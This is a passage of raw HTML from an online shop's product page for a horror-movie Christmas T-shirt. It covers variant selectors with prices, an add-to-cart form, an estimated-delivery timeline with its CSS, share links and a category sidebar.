                        <input type="radio" id="color-group-1631019584230_12_6"  name="color-group-1631019584230" value="Light Blue"     ><label for="color-group-1631019584230_12_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_7"  name="color-group-1631019584230" value="Maroon"     ><label for="color-group-1631019584230_12_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_8"  name="color-group-1631019584230" value="Red"     ><label for="color-group-1631019584230_12_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019592969" data-type="color-group" ><label for="color-group-1631019592963">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_0"  name="color-group-1631019592963" value="XS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019592963_13_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XS"  >XS</span><p class="wcpa_image_desc" >XS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_1"  name="color-group-1631019592963" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_2"  name="color-group-1631019592963" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_3"  name="color-group-1631019592963" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_4"  name="color-group-1631019592963" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019869332" data-type="color-group" ><label for="color-group-1631019869326">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_0"  name="color-group-1631019869326" value="White"    required="required" ><label for="color-group-1631019869326_14_0"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_1"  name="color-group-1631019869326" value="Black"     ><label for="color-group-1631019869326_14_1"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019877625" data-type="color-group" ><label for="color-group-1631019877620">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_0"  name="color-group-1631019877620" value="11oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019877620_15_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="11oz"  >11oz</span><p class="wcpa_image_desc" >11oz</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_1"  name="color-group-1631019877620" value="15oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019877620_15_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="15oz"  >15oz</span><p class="wcpa_image_desc" >15oz</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020584149" data-type="color-group" ><label for="color-group-1631020584144">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_0"  name="color-group-1631020584144" value="Black"    required="required" ><label for="color-group-1631020584144_16_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_1"  name="color-group-1631020584144" value="White"     ><label for="color-group-1631020584144_16_1"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020634884" data-type="color-group" ><label for="color-group-1631020634878">Package: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_0"  name="color-group-1631020634878" value="01 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631020634878_17_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="01 PCS"  >01 PCS</span><p class="wcpa_image_desc" >01 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_1"  name="color-group-1631020634878" value="03 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="03 PCS"  >03 PCS</span><p class="wcpa_image_desc" >03 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_2"  name="color-group-1631020634878" value="05 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="05 PCS"  >05 PCS</span><p class="wcpa_image_desc" >05 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_3"  name="color-group-1631020634878" value="10 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":46,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="10 PCS"  >10 PCS</span><p class="wcpa_image_desc" >10 PCS</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
		              <p style="font-size:13px;color:limegreen;"><b>You Save: 15% Hurry! Sale Ends Sunday</b></p>                
              	<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_69673a2e4e3c0">Horror Movie Christmas T-Shirt quantity</label>
		<input
			type="number"
			id="quantity_69673a2e4e3c0"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="4449" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:4449,&quot;item_id&quot;:4449,&quot;item_name&quot;:&quot;Horror Movie Christmas T-Shirt&quot;,&quot;sku&quot;:&quot;685380&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Christmas&quot;,&quot;id&quot;:4449,&quot;item_brand&quot;:&quot;Christmas&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 14</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 3-6 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 17-Jan 20</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 21-Jan 24</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Jan 21-Jan 24!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript><ul><center><b>Printed in the USA!</b></center></ul>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">685380</span></span>

	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/holiday/christmas/" rel="tag">Christmas</a>, <a href="https://teeruto.com/product-category/holiday/" rel="tag">Holiday</a>, <a href="https://teeruto.com/product-category/t-shirt-black/" rel="tag">T-Shirt Black</a></span>
	<span class="tagged_as">Tags: <a href="https://teeruto.com/product-tag/christmas/" rel="tag">Christmas</a>, <a href="https://teeruto.com/product-tag/horror-movie/" rel="tag">Horror Movie</a></span>
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Horror%20Movie%20Christmas%20T-Shirt - https://teeruto.com/product/horror-movie-christmas-tshirt/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/horror-movie-christmas-tshirt/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/product/horror-movie-christmas-tshirt/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/horror-movie-christmas-tshirt/&amp;media=https://teeruto.com/wp-content/uploads/2021/10/horror-movie-christmas-tshirt-dusyg72954.jpg&amp;description=Horror%20Movie%20Christmas%20T-Shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/horror-movie-christmas-tshirt/&title=Horror%20Movie%20Christmas%20T-Shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/horror-movie-christmas-tshirt/" target="_blank" class="icon primary button round tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
<li class="cat-item cat-item-1385"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
